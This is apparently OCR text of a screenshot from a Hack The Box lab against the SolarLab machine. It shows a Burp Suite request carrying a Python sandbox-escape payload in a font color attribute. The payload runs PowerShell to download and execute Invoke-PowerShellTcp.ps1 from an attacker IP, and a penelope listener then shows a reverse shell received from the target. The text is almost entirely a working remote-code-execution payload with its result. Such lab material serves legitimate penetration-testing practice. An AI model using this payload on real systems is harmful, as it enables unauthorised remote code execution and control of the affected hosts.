 Burp Suite Community Edition v2023.10.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
1 × +
Send Cancel < >
Request R
Pretty Raw Hex \n
22
23 <para>
24 <font color="[ [ getattr(pow,Attacker('__globals__'))['os'].system('powershell.exe -c iex (iwr
-UseBasicParsing http://10.10.14.185/Invoke-PowerShellTcp.ps1)') for Attacker in [orgTypeFun('Attacker',
(str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and
self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
'__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))]] and 'red'">
25 exploit
26 </font>
27 </para>clear
28
29 ------WebKitFormBoundary0MIzp6ss3qzNe7IX
Search 0 highlights
Waiting
kali@kali:~/Downloads/htb/SolarLab/exploits$ penelope.py 4444
[+] Listening for reverse shells on 0.0.0.0 4444
20 ➤ Show Payloads (p) Main Menu (m) Clear (Ctrl-L) Quit (q/Ctrl-C)
[+] Got reverse shell from solarlab.htb~10.10.11.16 - Assigned SessionID <1>
20 [+] Attempting to upgrade shell to PTY...
[!] Upgrading Windows shell is not implemented yet.
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-C
[+] Logging to /home/kali/.penelope/solarlab.htb~10.10.11.16/solarlab.htb~10.10.11
.16.log
PS C:\Users\blake\Documents\app> _